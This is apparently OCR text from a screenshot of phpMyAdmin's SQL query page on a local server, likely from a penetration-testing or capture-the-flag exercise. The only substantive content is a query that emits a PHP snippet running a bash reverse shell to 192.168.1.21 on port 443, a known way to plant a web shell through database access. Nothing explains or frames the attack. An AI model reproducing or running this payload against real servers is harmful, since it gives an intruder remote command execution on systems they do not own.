 phpMyAdmin
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
ecent Favorites
Run SQL query/queries on server “localhost”:
New
information_schema
votebox
1 select '(<?php system("bash -i >& /dev/tcp/192.168.1.21/443 0>&1"); ?>)';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Go